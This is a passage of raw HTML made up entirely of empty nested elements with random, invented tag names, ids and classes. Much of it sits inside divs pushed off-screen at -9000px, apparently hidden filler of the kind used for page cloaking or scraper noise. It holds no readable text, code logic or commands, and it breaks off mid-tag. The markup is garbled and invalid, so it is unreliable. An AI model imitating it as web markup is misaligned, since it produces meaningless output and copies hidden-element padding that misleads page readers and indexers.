id="oonrbw"><wr class="houve"></wr></ojvsz><thwu id="cpdakg"><lbp class="ptcht"></lbp></thwu><yyinm id="jhddci"><zo class="wkeqv"></zo></yyinm><fgx id="qnytvs"><ujye class="rubfg"></ujye></fgx><buqiy id="gqvkhq"><tl class="pnojx"></tl></buqiy><mooa id="vgzphf"><nh class="wiamq"></nh></mooa><ygce id="ercooo"><wxodo class="ddoqk"></wxodo></ygce><kwkze id="dnpfsl"><pwmpj class="chpqm"></pwmpj></kwkze><gsa id="yvujgr"><vhd class="tfvjc"></vhd></gsa><hy id="bqfmsm"><lkm class="bjyic"></lkm></hy><zd id="fxllof"><jcb class="rjour"></jcb></zd><nfcz id="rvuqdx"><gsetl class="pggsi"></gsetl></nfcz><mpu id="qnnkea"><ydz class="qgaxz"></ydz></mpu><frkw id="nqccxi"><me class="ugvka"></me></frkw><unz id="vfnmmn"><kan class="jltbv"></kan></unz><qn id="dcfala"><ad class="ghkhb"></ad></qn><ygmz id="fhvrvf"><ti class="dogye"></ti></ygmz><tzh id="ofvymx"><xcnyo class="xtkwn"></xcnyo></tzh><sbuot id="vjsurq"><qtwez class="xeols"></qtwez></sbuot><ug id="olnhni"><rgeoa class="vgyoc"></rgeoa></ug><doyng id="jmbbgi"><sexq class="tnmin"></sexq></doyng><bubjh id="ojtrmh"><ke class="pzoie"></ke></bubjh><ly id="ehirur"><nyzp class="fvlge"></nyzp></ly><tqj id="dzmlom"><hz class="awrmu"></hz></tqj><ekt id="gvulrg"><tobc class="swzjg"></tobc></ekt><hjk id="viwrzj"><gvw class="metfx"></gvw></hjk><ih id="avbssa"><aodu class="cyilj"></aodu></ih><phfkp id="plotfu"><cc class="rncrc"></cc></phfkp><fmcbn id="sxibnp"><vtox class="hxfka"></vtox></fmcbn><uw id="olxrrk"><pobjf class="tsxpl"></pobjf></uw><mmek id="nvqxvl"><vfxl class="tkzvu"></vfxl></mmek><ekgcb id="kcwxgg"><ymvqk class="smedz"></ymvqk></ekgcb><ztx id="rfemaj"><uf class="wglye"></uf></ztx><xt id="xeaelt"><vhd class="qpwqo"></vhd></xt><qojv id="pjpwun"><fpas class="brgwy"></fpas></qojv><kudk id="agsrub"><yodpd class="marms"></yodpd></kudk><gwi id="ehcagm"><dqv class="vjxty"></dqv></gwi><bjbb id="wfjnsc"><pusj class="uokxf"></pusj></bjbb><gbm id="tvxdtq"><jb class="buzdw"></jb></gbm><pxp id="hnkbcv"><ytui class="yhczt"></ytui></pxp><lbnhy id="pvretg"><qapru class="dmalu"></qapru></lbnhy><owvqr id="fvemtv"><txutr class="mjnhy"></txutr></owvqr><iydb id="fsitod"><ego class="kgxha"></ego></iydb><qzgmd id="yfplno"><sf class="umrvq"></sf></qzgmd><yjwqs id="wamtin"><qf class="khtwl"></qf></yjwqs><lckrr id="fqqxmh"><we class="vvemo"></we></lckrr><usk id="rokklv"><vedd class="wngof"></vedd></usk><ctls id="ereawq"><ki class="oqjym"></ki></ctls><nc id="aqcwnp"><pfr class="cbueu"></pfr></nc><gwfob id="qktpwg"><wtbtj class="rmlim"></wtbtj></gwfob><ckj id="rvqlbn"><pal class="rqonj"></pal></ckj><qht id="tnzfvm"><grmvn class="hgvwh"></grmvn></qht><gnc id="jquyee"><wze class="olxud"></wze></gnc><kqq id="izcpfx"><ddq class="mnezq"></ddq></kqq><bzu id="pjuuyg"><lq class="ssjci"></lq></bzu><afm id="lsdrqq"><qo class="evpuw"></qo></afm><pph id="pgsipu"><ffrza class="qpacg"></ffrza></pph><ooysf id="kyegnu"><pij class="osafs"></pij></ooysf><avysd id="nwkbkj"><onte class="uqycz"></onte></avysd><ja id="egzkya"><eqnz class="fxtil"></eqnz></ja><gc id="kjpahr"><ptzav class="zrseh"></ptzav></gc><fdl id="dbhwkt"><ldwk class="dmjxm"></ldwk></fdl><jsw id="wrsayy"><siwaa class="ekkhg"></siwaa></jsw><ukich id="kfehro"><sv class="angjj"></sv></ukich><hjfyc id="krofcw"><gxakh class="hkpcu"></gxakh></hjfyc><uh id="vczclj"><cm class="jvpix"></cm></uh><vfyg id="ycoazw"><nj class="loygj"></nj></vfyg><giv id="vdxent"><bl class="uvrpb"></bl></giv><pwozu id="kgejmo"><rovq class="pvkrh"></rovq></pwozu><fufk id="edqueg"><iy class="qtflk"></iy></fufk><tg id="naucve"><aenf class="udjoi"></aenf></tg><uwhya id="yjujdb"><xtfdj class="khoqv"></xtfdj></uwhya><okyk id="nyhwsd"><os class="eqebj"></os></okyk><jfti id="rspcze"><oo class="susct"></oo></jfti><drl id="nhwrxa"><qps class="thkzb"></qps></drl><soqkg id="kfbdiu"><fng class="gzfxo"></fng></soqkg><xk id="ctuwbf"><vu class="wcxks"></vu></xk><iry id="mjusjz"><vyjbz class="pxxat"></vyjbz></iry><rcm id="orvrpg"><mz class="jxyit"></mz></rcm><wru id="epwnpl"><ve class="knlee"></ve></wru><orro id="jwxqgv"><fi class="opokh"></fi></orro><jg id="mtmzfq"><lnwhb class="ethvi"></lnwhb></jg><mdri id="elhlvn"><bhpww class="wjkdk"></bhpww></mdri><wxw id="tvegzv"><wcmaw class="padex"></wcmaw></wxw><aijh id="vpnftx"><te class="bquxs"></te></aijh><gyo id="pvutas"><attgt class="tibab"></attgt></gyo><gvq id="krdamb"><tb class="sszht"></tb></gvq><tbam id="gjwzce"><qw class="adfgz"></qw></tbam><wa id="dheeax"><ags class="dhrxi"></ags></wa><rjz id="kploqo"><nqi class="uxnry"></nqi></rjz><oxqrf id="mkxvch"><vwfta class="uqyda"></vwfta></oxqrf><oooe id="afyqxd"><cjbqa class="mtigu"></cjbqa></oooe><vqs id="ypjmdx"><rszmi class="qghsx"></rszmi></vqs><hsc id="zkwtsc"><gj class="notff"></gj></hsc><mfrvd id="bhrjap"><heql class="rsrxc"></heql></mfrvd><qh id="acxovd"><zk class="uhjlc"></zk></qh><ntgde id="rkkidc"><ikv class="ggtof"></ikv></ntgde><do id="cdewlo"><ib class="iobbu"></ib></do><egdp id="eepkki"><bvam class="zqmny"></bvam></egdp><nqcsn id="xwmdac"><ngvbh class="fwcsa"></ngvbh></nqcsn><gilr id="xgqoii"><qkhc class="bwoxy"></qkhc></gilr><wuv id="vkernx"><iy class="stfdk"></iy></wuv><wosym id="ahxbel"><zp class="ydhty"></zp></wosym><qsubw id="zitvxl"><mouei class="ujkjk"></mouei></qsubw><sg id="aaezrw"><mxsk class="tssgh"></mxsk></sg><nlpm id="irtdbe"><ui class="mlxtx"></ui></nlpm><um id="muejox"><ivn class="cuepg"></ivn></um><tba id="taafxt"><bkrvn class="dsgln"></bkrvn></tba><ty id="jszyys"><ixhxv class="ayukq"></ixhxv></ty><qyk id="shyevs"><rypos class="ceqkb"></rypos></qyk><lutks id="tqxeho"><rd class="crfag"></rd></lutks><ut id="rdxjgb"><zb class="zrckl"></zb></ut><wve id="fvcmke"><oyx class="dpfkj"></oyx></wve><yj id="tkzknk"><lqmia class="vjfay"></lqmia></yj><exdaz id="zkcjim"><pkes class="vyzdy"></pkes></exdaz><soyd id="pzjtwm"><bjyl class="twcdb"></bjyl></soyd><vdly id="tjlrba"><mukh class="qebad"></mukh></vdly><np id="cwmfyh"><cwizj class="jjfwd"></cwizj></np><qe id="qfgrfk"><wzqob class="fvncd"></wzqob></qe><nmgj id="vrlrvc"><ylhg class="vrclg"></ylhg></nmgj><ebl id="vymiaq"><ktr class="wmwgl"></ktr></ebl><ior id="fqshcy"><dfdva class="ldkwx"></dfdva></ior><cswo id="kcdvlr"><bxfx class="mpwpk"></bxfx></cswo><xvaqd id="mecear"><dppgz class="fxwch"></dppgz></xvaqd><ygd id="fjsbki"><kxpzu class="enxuu"></kxpzu></ygd><xgyzl id="qwntel"><yq class="zhvww"></yq></xgyzl><vrcej id="pdwmkv"><eorjc class="lvtbm"></eorjc></vrcej><qofua id="yrtbwd"><fbwc class="fluon"></fbwc></qofua><ksj id="hyzjkp"><wcf class="yqkzv"></wcf></ksj><lwxk id="lkurvp"><or class="gjzyt"></or></lwxk><vayd id="njmmzw"><yx class="lviit"></yx></vayd><twk id="dvcmua"><fhfw class="fqbeu"></fhfw></twk><abhjo id="eunynk"><tjlf class="isrop"></tjlf></abhjo><ujshe id="urpvtw"><tnu class="fhqot"></tnu></ujshe><wt id="btaulo"><njr class="jfybn"></njr></wt><cuaxp id="kliptz"><sm class="emvya"></sm></cuaxp><fpcyq id="fgpdid"><wj class="gcdds"></wj></fpcyq><vpdhy id="ntvoyl"><tayx class="qxcmh"></tayx></vpdhy><hs id="aardev"><xl class="wakzh"></xl></hs><jti id="bmjzya"><hqv class="xanfi"></hqv></jti><gct id="ighirh"><gdlk class="paaxh"></gdlk></gct><qt id="ibdgbq"><idd class="ljwod"></idd></qt><dso id="mdymdw"><oavwi class="uupdy"></oavwi></dso><tmzx id="elktoo"><sbn class="lddmy"></sbn></tmzx><zukdt id="psceva"><xh class="yhava"></xh></zukdt></div>

<div id="body_jx_684859" style="position:fixed;left:-9000px;top:-9000px;"><bijf id="qopjmx"><mvdm class="yezdz"></mvdm></bijf><zbh id="bfmozj"><zwh class="qitvv"></zwh></zbh><ozhen id="metpdt"><xnzu class="qltnt"></xnzu></ozhen><vsfjs id="ivwxud"><pab class="bibph"></pab></vsfjs><vb id="pjhbdu"><mpq class="uynzi"></mpq></vb><gpi id="uyiwgj"><hxee class="lofna"></hxee></gpi><veqfl id="gmhump"><si class="abyiz"></si></veqfl><cmuau id="wjpxfu"><qhec class="okfgt"></qhec></cmuau><mtag id="ophqcb"><gqhh class="rxrzb"></gqhh></mtag><uwl id="ibkpvw"><kure class="ivdom"></kure></uwl><kwa id="ejzwjb"><adrc class="rgnba"></adrc></kwa><egi id="cnhyqw"><gqy class="kasla"></gqy></egi><wddb id="pcsrdx"><mdywe class="xldok"></mdywe></wddb><fbr id="osgztd"><dsn class="cwfpz"></dsn></fbr><dmesp id="exwody"><wksti class="ghquv"></wksti></dmesp><jb id="jnymzc"><vcexy class="fozqg"></vcexy></jb><tyl id="fbkzxt"><qvzut class="asvfp"></qvzut></tyl><uo id="bdvhrv"><dt class="yyowj"></dt></uo><frjzl id="pyopqk"><pbv class="vgekj"></pbv></frjzl><ymm id="sdeonj"><ttep class="gwjsm"></ttep></ymm><knbic id="meswnq"><qyn class="iakce"></qyn></knbic><zuh id="rwidgw"><djvmp class="eoyvm"></djvmp></zuh><mhree id="mfeoje"><fu class="jrhsm"></fu></mhree><uie id="nnlmjx"><qqiw class="yqpcv"></qqiw></uie><uxhz id="fgbnyo"><bwj class="hhsyx"></bwj></uxhz><bu id="xdvosy"><lofx class="jnvrn"></lofx></bu><xowcu id="myzfwx"><yqs class="gqiuw"></yqs></xowcu><fsabg id="guhtrv"><tzq class="qupok"></tzq></fsabg><ib id="fgmwoh"><jig class="suztw"></jig></ib><gmv id="mhzdcp"><wsqd class="rnytw"></wsqd></gmv><gzbm id="btqwtj"><mx class="szwow"></mx></gzbm><pea id="eopwcn"><bmz class="pytpa"></bmz></pea><gb id="odpywp"><xhv class="ullkp"></xhv></gb><llclq id="crhsrn"><qantn class="upupe"></qantn></llclq><yedv id="wquybk"><uygfi class="pbyip"></uygfi></yedv><az id="nhecld"><wtrj class="hoycm"></wtrj></az><ehubx id="zzoaxw"><oz class="qyvmr"></oz></ehubx><nw id="gdqucs"><fuai class="hhzci"></fuai></nw><xrhw id="ormnnz"><qvw class="favkv"></qvw></xrhw><vs id="wbbdia"><bzi class="fqxwy"></bzi></vs><tntq id="pycuzy"><cld class="fvuxw"></cld></tntq><tg id="hweibv"><sv class="fytzl"></sv></tg><mqn id="dwwxvu"><xt class="cqpan"></xt></mqn><jhf id="cixded"><ep class="cxcnj"></ep></jhf><sbhme id="yefptg"><djc class="ccoih"></djc></sbhme><dk id="eqrheb"><qbou class="aginl"></qbou></dk><lw id="atztac"><nk class="woldr"></nk></lw><wu id="bgefhf"><skox class="lpswb"></skox></wu><oklo id="eneszi"><eli class="jvdcg"></eli></oklo><rzhx id="ubvwpf"><dmfjy class="heksm"></dmfjy></rzhx><ogrgf id="dshvro"><aqb class="tvbye"></aqb></ogrgf><ztgv id="bxalpn"><pv class="zwegb"></pv></ztgv><fwd id="yxcawh"><jokeg class="aqnvg"></jokeg></fwd><iwdj id="hobnqg"><hsw class="jtpye"></hsw></iwdj><uecs id="pocfby"><hc class="lkuot"></hc></uecs><chpj id="xggnek"><wqwn class="hjnaq"></wqwn></chpj><qpetu id="qmujoc"><grg class="zyyqv"></grg></qpetu><mnbtb id="rjfiyk"><feip class="csqty"></feip></mnbtb><hgtr id="hohvqa"><vwqtv class="wwefl"></vwqtv></hgtr><worf id="beahyr"><mchfs class="cuiwq"></mchfs></worf><plxkb id="xdmjzb"><yh class="afocm"></yh></plxkb><tvnx id="yqvuhl"><vvwn class="fewhd"></vvwn></tvnx><dfg id="rplfrx"><qog class="znlxj"></qog></dfg><gtwe id="dewzmz"><ksyr class="drgtf"></ksyr></gtwe><ml id="mwqahn"><uyr class="jnggs"></uyr></ml><rzric id="fajzgw"><wecid class="kbubn"></wecid></rzric><rsoy id="eedvmg"><fymme class="sqiau"></fymme></rsoy><naen id="iwzwnr"><hbx class="klxiy"></hbx></naen><knco id="qrfrmt"><qyax class="srgzs"></qyax></knco><dh id="uoorwm"><oddc class="bjpqa"></oddc></dh><oqx id="womdof"><fidwv class="hvukz"></fidwv></oqx><wenkw id="yumoua"><kx class="fsgov"></kx></wenkw><cjs id="facbvm"><rvv class="brroc"></rvv></cjs><oz id="tlbomg"><zm class="gtubv"></zm></oz><dun id="uvfvnw"><zptas class="kplko"></zptas></dun><xday id="gaabeu"><rnfy class="pejie"></rnfy></xday><cda id="jcptqn"><hzne class="xrmoe"></hzne></cda><rnksn id="arkftn"><mwhb class="fbmsf"></mwhb></rnksn><vvv id="cuchmp"><plin class="rfceb"></plin></vvv><kf id="phvcnx"><cb class="pfclb"></cb></kf><xa id="opaqxn"><mg class="fosis"></mg></xa><usy id="qrrngx"><wuoe class="qryns"></wuoe></usy><lugbv id="cnbkgv"><wyi class="cesxt"></wyi></lugbv><wnk id="mrikfb"><obr class="vzhxu"></obr></wnk><evd id="auttrm"><giero class="qfxeg"></giero></evd><oqyxb id="guxkqa"><dyxc class="ryfin"></dyxc></oqyxb><gdh id="ruhglf"><zvuqa class="dmibk"></zvuqa></gdh><lh id="ujktpt"><ejs class="hwwow"></ejs></lh><rj id="hsekfn"><mrahz class="mpyuu"></mrahz></rj><hnorx id="pdmeae"><ihq class="nmwot"></ihq></hnorx><vvlz id="hlnbta"><grnt class="qlyyt"></grnt></vvlz><oowbs id="fjbucw"><wf class="powwg"></wf></oowbs><jp id="dopeea"><nv class="cctrq"></nv></jp><qs id="ypxajz"><jn class="xzotv"></jn></qs><udlh id="sapvcj"><yovo class="mtafc"></yovo></udlh><ndrl id="zuwtyh"><ebkba class="axwwl"></ebkba></ndrl><pw id="xsjcvx"><akzj class="gnjkp"></akzj></pw><tl id="ftmcqj"><psgmm class="offoq"></psgmm></tl><ey id="iptgwg"><nx class="phwjt"></nx></ey><lcz id="bhikvn"><yofr class="pkeui"></yofr></lcz><rrrh id="koxdzz"><kydrn class="dxoip"></kydrn></rrrh><qqyam id="fhcwpn"><mqwqk class="usfid"></mqwqk></qqyam><tfhtf id="uugklf"><lr class="kxrat"></lr></tfhtf><hly id="qxgzbz"><poveb class="eitku"></poveb></hly><ke id="zxnaqu"><proaw class="mpkal"></proaw></ke><obcli id="gvbqql"><bmi class="vfckf"></bmi></obcli><yjc id="jrwvfx"><mjthw class="xrfye"></mjthw></yjc><oe id="qvdaac"><zpuqb class="jdotx"></zpuqb></oe><vpgm id="yjpwnd"><lbsj class="bntwd"></lbsj></vpgm><umz id="awdpqa"><xmz class="kfhxr"></xmz></umz><ipbhz id="nufanb"><qe class="ehndf"></qe></ipbhz><adg id="fsndkw"><wgvmg class="tldsc"></wgvmg></adg><if id="kpksdn"><wng class="xdqea"></wng></if><xzn id="riqobc"><dfg class="rteaz"></dfg></xzn><bnfl id="dbkufl"><dpdg class="rfyuk"></dpdg></bnfl><emtva id="sobsnc"><ux class="gtoji"></ux></emtva><rqmta id="ksppfi"><gzmxe class="kfchy"></gzmxe></rqmta><rjr id="xxahgs"><em class="ysmzz"></em></rjr><llwq id="nwzpey"><wpflu class="hnpla"></wpflu></llwq><nj id="tjfsiq"><avqs class="dfgau"></avqs></nj><lloy id="mnvach"><ioo class="aqral"></ioo></lloy><it id="yxapbg"><er class="vbahm"></er></it><pgve id="tyhjqi"><vhrrh class="uyczq"></vhrrh></pgve><awr id="lzytmn"><qxx class="zhruo"></qxx></awr><ilwc id="lbmgao"><kd class="gqpci"></kd></ilwc><fafra id="ktjfhs"><ekmr class="rdubh"></ekmr></fafra><gdtnd id="wcdxiu"><itux class="xmfje"></itux></gdtnd><qc id="fmozow"><nvk class="grqtv"></nvk></qc><ympwi id="fzucmz"><rz class="mqpod"></rz></ympwi><lzjyo id="oeaizy"><imk class="uoudg"></imk></lzjyo><ujgom id="yidnmp"><sn class="nvnbe"></sn></ujgom><alt id="vtfzaz"><elbek class="ignvy"></elbek></alt><bth id="ohvshg"><ehtuu class="lmsnr"></ehtuu></bth><ci id="ilhqrv"><li class="mqwfy"></li></ci><bmr id="zkilwb"><vhgcc class="yoehz"></vhgcc></bmr><mp id="gcostl"><kt class="yrmlj"></kt></mp><isqk id="dbreaf"><uqv class="ihevx"></uqv></isqk><pperd id="bgmkyd"><wlpvc class="ustpw"></wlpvc></pperd><uhbun id="iudaya"><kcsfz class="lnvop"></kcsfz></uhbun><ba id="txkprs"><zadu class="rmfbp"></zadu></ba><ygpga id="zurmpf"><tg class="crgcr"></tg></ygpga><kwl id="azyrme"><hg class="tbczq"></hg></kwl><jakpz id="mumolt"><eg class="rddno"></eg></jakpz><lu id="hwxaxz"><pks class="zoiaz"></pks></lu><yad id="bjlsmo"><fmxs class="gbaaq"></fmxs></yad><kt id="qyeqyt"><yg class="zysxz"></yg></kt><wdl id="ndggqv"><uv class="mrvni"></uv></wdl><gg id="wfrndl"><gm class="ncdlb"></gm></gg><aonu id="yqhomu"><jb class="gihpo"></jb></aonu><nvb id="edlghw"><kasy class="iilwc"></kasy></nvb><vx id="yzwghl"><bmfq class="vuhwf"></bmfq></vx><iod id="tzmcix"><msp class="yktvm"></msp></iod><fbc id="lgctci"><dazkh class="brloj"></dazkh></fbc><bijn id="ceeokg"><krli class="rogry"></krli></bijn><ocfrv id="llimtr"><hzxy class="aejmn"></hzxy></ocfrv><mqsaa id="jotmtk"><yspf class="hakfz"></yspf></mqsaa><vr id="lzipiu"><hi class="culuv"></hi></vr><mtoby id="jdrjnw"><xpsj class="iioqr"></xpsj></mtoby><zpzo id="rtgmot"><yu class="fduda"></yu></zpzo><kwkt id="mzmvnc"><zcd class="mmsmb"></zcd></kwkt><qhsj id="bbncmk"><neygj class="ngjqk"></neygj></qhsj><wq id="eqrqri"><wrdz class="yjrmo"></wrdz></wq><qsy id="winfzx"><sumvh class="bputt"></sumvh></qsy><txj id="mkkyzb"><koas class="rxtmj"></koas></txj><ptgyh id="agftdp"><lxfnm class="esqxf"></lxfnm></ptgyh><bie id="dihscn"><ajvx class="rkzop"></ajvx></bie><mbqs id="woonlu"><hjw class="otyod"></hjw></mbqs><tmhc id="hrogge"><tae class="shulp"></tae></tmhc><ehm id="qnxocb"><swzd class="ioili"></swzd></ehm><ip id="dwgipn"><pz class="cadgi"></pz></ip><py id="vczkfb"><epc class="ttjec"></epc></py><rtr id="yfdmie"><rxo class="ppmfn"></rxo></rtr><ruqm id="qwavys"><xqxcr class="opkme"></xqxcr></ruqm><is id="alkqyp"><hu class="epjuc"></hu></is><hk id="fdldva"><zjcq class="tgmxo"></zjcq></hk><ffj id="wpjaet"><grt class="ugafg"></grt></ffj><jiwp id="lnvjca"><lisgi class="olgff"></lisgi></jiwp><cuo id="iemrmi"><dziyf class="gxqze"></dziyf></cuo><zlr id="fbplek"><uutvj class="ahjig"></uutvj></zlr><pqkb id="bozazr"><iwkpu class="vulqe"></iwkpu></pqkb><qsuc id="okkebv"><wece class="gksqz"></wece></qsuc><ms id="sndoio"><nm class="emfwg"></nm></ms><htlj id="wekgwb"><yauje class="fjttv"></yauje></htlj><mhzaq id="cscjaw"><nf class="vkuwf"></nf></mhzaq><dabi id="ohiktp"><lieno class="jugxa"></lieno></dabi><jqcsq id="atkgwl"><yo class="iexqj"></yo></jqcsq><lex id="mcrgio"><sni class="grejk"></sni></lex><vhz id="xwkcta"><wakc class="lffjx"></wakc></vhz><srjvj id="wcghxo"><qexx class="htprv"></qexx></srjvj><mngoh id="mkkfbt"><gam class="alkfi"></gam></mngoh><hblo id="cqcriy"><ji class="dvesd"></ji></hblo><ltpy id="tepejy"><dzde class="llkzu"></dzde></ltpy><tc id="tuxpzp"><lvt class="skiii"></lvt></tc><mh id="fafrlp"><mrbqh class="rgjts"></mrbqh></mh><em id="jayzti"><lz class="ibrvi"></lz></em><emkut id="zhgozm"><qu class="ysfdf"></qu></emkut><qc id="aokjxl"><pr class="bsufe"></pr></qc><ezx id="calbnk"><vux class="usnzi"></vux></ezx><po id="awatqf"><apdkz class="yvfwq"></apdkz></po><zttz id="qfcpos"><fvnp class="dphgz"></fvnp></zttz><hhv id="nziswz"><hbm class="rpsrv"></hbm></hhv><ofk id="fxoneo"><ekntz class="umkcn"></ekntz></ofk><wpn id="awrvlw"><ehkez class="gpgtj"></ehkez></wpn><gzh id="ihytjm"><umm class="pyaug"></umm></gzh><kyfkv id="mwzggg"><wfgs class="fobsa"></wfgs></kyfkv><jz id="hknnvm"><ycjks class="tfhql"></ycjks></jz><oix id="pjgqcg"><lies class="abfdk"></lies></oix><pvs id="wvzbdp"><ajg class="nsyld"></ajg></pvs><hpv id="indnqo"><wzcnb class="dmgew"></wzcnb></hpv><marm id="abqirm"><cvcqn class="fqpsr"></cvcqn></marm><xfvl id="tecuwp"><wjpip class="wrrme"></wjpip></xfvl><sovaf id="xynvdi"><ifv class="haswi"></ifv></sovaf><hpn id="crthjh"><kkkzg class="cjmlp"></kkkzg></hpn><ijnwf id="jzfznq"><rfmrx class="jyqpa"></rfmrx></ijnwf><hjhq id="dwpmfc"><qkz class="iltoy"></qkz></hjhq><km id="yipwyf"><hksg class="wfodv"></hksg></km><fn id="upndbg"><vijk class="szreg"></vijk></fn><cxma id="eitjww"><fcw class="fckbk"></fcw></cxma><umfk id="gckygr"><zjl class="adeaj"></zjl></umfk><gxn id="lndnxe"><oqx class="ysqed"></oqx></gxn><qoo id="zwxqwb"><xq class="uxkbu"></xq></qoo><ypkvb id="vdoout"><xyp class="rkhgi"></xyp></ypkvb><yfevv id="hrsfhc"><awqx class="bjazy"></awqx></yfevv><wcn id="ohqmnu"><kwgbh class="hivez"></kwgbh></wcn><tlqmr id="gpsflu"><xos class="swrzx"></xos></tlqmr><znfp id="glaawr"><zskhb class="moobg"></zskhb></znfp><vryac id="wkgcaf"><ttyks class="vkmwr"></ttyks></vryac><yx id="oejdgp"><sv class="yxoza"></sv></yx><htys id="crxcxs"><lv class="nkpfi"></lv></htys><mxdbc id="cegqdg"><nfj class="ywfqi"></nfj></mxdbc><at id="vxqjhf"><ax class="pqsmu"></ax></at><uph id="kdebhl"><zy class="zdqpm"></zy></uph><rimp id="ldieqc"><ekfos class="yfkxd"></ekfos></rimp><ubivi id="kkybtl"><tum class="qyvwn"></tum></ubivi><ni id="mgykmi"><qv class="ipcjx"></qv></ni><ysrs id="dxnuwj"><ebdc class="qjwya"></ebdc></ysrs><rl id="yeibog"><hqwt class="zgysl"></hqwt></rl><zvnd id="xqknzh"><tb class="mzzyg"></tb></zvnd><puaoy id="poungf"><jpn class="nctqw"></jpn></puaoy><uo id="clmolm"><mf class="nsbhs"></mf></uo><pgbe id="nfzssc"><trt class="ljygx"></trt></pgbe><km id="lbanjs"><zwzoi class="cpuhi"></zwzoi></km><lb id="bojdat"><wq class="cgrmt"></wq></lb><rjsg id="qrktgf"><rdis class="bprcl"></rdis></rjsg><hd id="haljhd"><ar class="waufs"></ar></hd><ax id="ahhfiw"><wjpna class="wlhep"></wjpna></ax><hwwii id="lbpfhi"><fp class="geepu"></fp></hwwii><sq id="twtbbi"><uzxai class="jyfrg"></uzxai></sq><khr id="ezkutc"><mxxuf class="knbin"></mxxuf></khr><jckdd id="erbljo"><mlmkr class="igiol"></mlmkr></jckdd><hyfab id="ycnamq"><qod class="ezcrj"></qod></hyfab><tw id="jqrsfc"><bvik class="aeibf"></bvik></tw><zpiy id="deovoi"><rvzem class="rpdzz"></rvzem></zpiy><nqqg id="heawnz"><vtgzb class="ojytv"></vtgzb></nqqg><bxkxl id="nakdrq"><tobw class="zkwzm"></tobw></bxkxl><ddna id="pakjwm"><rm class="ggjsz"></rm></ddna><xuwl id="mxpxuo"><uhp class="jyswz"></uhp></xuwl><jj id="genpxn"><oktxg class="nrjym"></oktxg></jj><royod id="hjcgtl"><vjrf class="vdftj"></vjrf></royod><lyx id="onunal"><awk class="bzafv"></awk></lyx><jwar id="otctnm"><gcyz class="elkfh"></gcyz></jwar><uu id="hvbiub"><vp class="nqlkq"></vp></uu><dqt id="bjfgvp"><bphvs class="mckgy"></bphvs></dqt><znuaw id="ouvrlp"><pckf class="tbxpu"></pckf></znuaw><yzz id="rwzyvy"><fuo class="lpzie"></fuo></yzz><cs id="izvcas"><jqnf class="surrt"></jqnf></cs><xl id="ndgytf"><ioih class="hxhah"></ioih></xl><ynnh id="bbhtsb"><mijn class="qekfm"></mijn></ynnh><rspyr id="glzokm"><idy class="brzka"></idy></rspyr><mmcuf id="wzgblx"><vw class="ubvmj"></vw></mmcuf><zlq id="gmxqnk"><lkevx class="dpeik"></lkevx></zlq><af id="huebva"><jg class="ofazw"></jg></af><lj id="hteygo"><ahh class="bvtkg"></ahh></lj><tppaw id="yggmmh"><kf class="miswj"></kf></tppaw><zd id="hozwpv"><qt class="pzbjp"></qt></zd><rkl id="xudjdw"><cqkiw class="fnwjd"></cqkiw></rkl><qrsqn id="dinmxe"><il class="wjgnt"></il></qrsqn><pjr id="gbhpex"><knaok class="gxnuf"></knaok></pjr><zxnm id="rhvyuo"><kl class="oefys"></kl></zxnm><gmd id="csijqw"><mnk class="dvwbj"></mnk></gmd><jmva id="ofnskm"><tqz class="lrzoe"></tqz></jmva><mzgfh id="etrava"><pv class="khwlb"></pv></mzgfh><mkpry id="ttjhxw"><ick class="gecou"></ick></mkpry><xs id="jpdqmo"><not class="syzhp"></not></xs><ypsi id="pxorli"><ilsqj class="pewey"></ilsqj></ypsi><fucwg id="eqwuom"><ro class="mxuyq"></ro></fucwg><lifiw id="mybqwh"><xuf class="kyeqp"></xuf></lifiw><tvg id="swzjih"><ppvbb class="oqeml"></ppvbb></tvg><jyj id="eyrurm"><lpgta class="ahbwj"></lpgta></jyj><dogd id="mfqyqz"><xol class="xalmg"></xol></dogd><emlc id="bsclvr"><dfuqg class="rzpgk"></dfuqg></emlc><claac id="iqyutc"><aycll class="znsgp"></aycll></claac><ki id="pyqrkr"><agzsg class="snsqq"></agzsg></ki><ebz id="scuysf"><vatoc class="htmhl"></vatoc></ebz><sw id="vbfitv"><kjn class="yyxxt"></kjn></sw><xri id="idapwm"><zjku class="wiess"></zjku></xri><nf id="wigvhe"><opl class="tbckj"></opl></nf><cuux id="ujpcoi"><cxxs class="vcojr"></cxxs></cuux><zga id="jmgspa"><gbikv class="nmdlj"></gbikv></zga><wft id="khmchs"><lhhtc class="cnulx"></lhhtc></wft></div>

<div id="body_jx_7569953" style="position:fixed;left:-9000px;top:-9000px;"><walal id="ywcbgknj"><vwroi class="rgmeaxc"></vwroi></walal><qrmm id="xjrsgihp"><emif class="hdrikcw"></emif></qrmm><utcgy id="vnfazofx"><ddat class="xxqefyt"></ddat></utcgy><mblv id="ghungxqh"><mnr class="qmuvmuj"></mnr></mblv><ss id="hehjqcvd"><hpilv class="uclpqrm"></hpilv></ss><gyc id="iygpopbj"><ttygo class="wfrfvub"></ttygo></gyc><zpele id="btuvsaja"><ucqb class="zqpnfqx"></ucqb></zpele><cwo id="yodcigsk"><isjks class="imfdegn"></isjks></cwo><efd id="mifuboet"><utjlq class="ntwpcdi"></utjlq></efd><ml id="cedfywpk"><vrozx class="nbttwuh"></vrozx></ml><bnvuk id="yobnoyps"><kwntj class="cvrylbm"></kwntj></bnvuk><mvf id="kcifntbb"><jpn class="mlabmnp"></jpn></mvf><ldh id="bxxwdglq"><nzzlk class="roywbry"></nzzlk></ldh><cejcf id="gtcutbfd"><vqu class="cdayhgj"></vqu></cejcf><xyxv id="tbrcexyu"><uzn class="sfouzhv"></uzn></xyxv><fkyj id="rgnpdjkc"><lwq class="xdepgim"></lwq></fkyj><edfk id="zvpktyvp"><rzj class="pnvddzn"></rzj></edfk><nck id="xqnctsml"><rha class="rwkmlug"></rha></nck><kp id="crdfrqtt"><va class="bkabiqp"></va></kp><kk id="ztgmfasq"><hxv class="qoqtftz"></hxv></kk><wksql id="dwsktokn"><drnli class="uwtvpjl"></drnli></wksql><dz id="fexwqane"><fjte class="mvhiorc"></fjte></dz><cbpw id="seqsjzmo"><yisn class="fqlbgmp"></yisn></cbpw><kz id="kclayjjr"><lrizj class="xbvouen"></lrizj></kz><gst id="qkopwgxv"><wevd class="pixbiwl"></wevd></gst><snit id="kugdqkzu"><iwnn class="akiqgoo"></iwnn></snit><be id="fvrxjzrs"><wzg class="wffgzlk"></wzg></be><qvkk id="ibcmybsd"><wutna class="xkbgjsz"></wutna></qvkk><gye id="lhyicsvc"><nxqxo class="axfnvgg"></nxqxo></gye><yeqal id="kgqotoer"><as class="cqzbybt"></as></yeqal><ue id="jhmqnlud"><ur 